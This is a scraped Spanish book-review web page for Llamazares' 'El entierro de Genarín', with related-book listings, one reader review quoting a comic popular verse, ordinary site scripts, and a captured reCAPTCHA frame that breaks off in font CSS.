												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 469 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/criadas-y-senoras">
																	<img src="https://quelibroleo.com/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/relato-de-un-naufrago">
																	<img src="https://quelibroleo.com/images/libros/9788472230088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 662 votos"
							     							     
							     data-id="8805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/relato-de-un-naufrago#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/relato-de-un-naufrago"><span>RELATO DE UN NÁUFRAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo">
																	<img src="https://quelibroleo.com/images/libros/libro-1510299774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 492 votos"
							     							     
							     data-id="2623"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			55 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo"><span>CRÓNICA DEL PÁJARO Q...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-club-de-la-lucha">
																	<img src="https://quelibroleo.com/images/libros/libro_1268587425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 356 votos"
							     							     
							     data-id="2759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-club-de-la-lucha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-club-de-la-lucha"><span>EL CLUB DE LA LUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro-1645457178.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 394 votos"
							     							     
							     data-id="334984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte"><span>LAS INTERMITENCIAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/1q84-libro-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1315397031.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 424 votos"
							     							     
							     data-id="36897"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1q84-libro-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1q84-libro-3"><span>1Q84. Libro 3</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-principe-de-la-niebla">
																	<img src="https://quelibroleo.com/images/libros/libro_1351213467.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 734 votos"
							     							     
							     data-id="3200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-principe-de-la-niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-principe-de-la-niebla"><span>EL PRINCIPE DE LA NI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/jjuantrujillo">
					<img src="https://quelibroleo.com/images/avatares/jjuantrujillo.jpg" alt="Avatar">
					<span>jorge juan trujillo valderas</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>No faltan personajes que adornen la historia de las viejas ciudades castellanas, pero Genarín, el pellejero de León, es uno de los más singulares.
Genarín conocía las calles leonesas como la palma de su mano, las tabernas más ilustradas -si hay rastro de ilustración en las tabernas- y los lupanares más singulares. Por sus venas corrían las mismas proporciones de sangre que de orujo, y estaba desbebiendo lo bebido cuando "la Bonifacia", el camión de la basura, lo aplastó contra la muralla una madrugada de Jueves Santo.
Algunos de sus conocidos, gente zumbona y sandunguera, le convirtieron en el santo de los bajos fondos y comenzaron a celebrar una procesión bañada por el orujo, que, pese a haber estado prohibida, aún se sigue celebrando.
LLAMAZARES, esta vez en edición de lujo, recrea la vida y la muerte del borrachín de León y el origen de tan apostólico varón, siempre con un sentido del humor encomiable:
Carretera, carretera,
carretera de los Cubos,
murallas con alhelíes
tapias de barro crudo
donde murió Genarín,
el comprador de pellejos,
frente a aquellos muros truncos,
frente a aquellos muros viejos.
Por aquella carretera 
donde pellejos hay tantos,
comprando los mismos iba
un día de Viernes Santo
sin pensar el pobrecillo
le fuera a matar un auto
pegado a los murallones,
con el capullo en las manos,
pues, según dicen las crónicas,
dicen que estaba meando.</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="40422">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/el-entierro-de-genarin";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "2",
                        "porcentaje": "33.33",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "16.67",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "3",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d3ej7ha9mgao
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
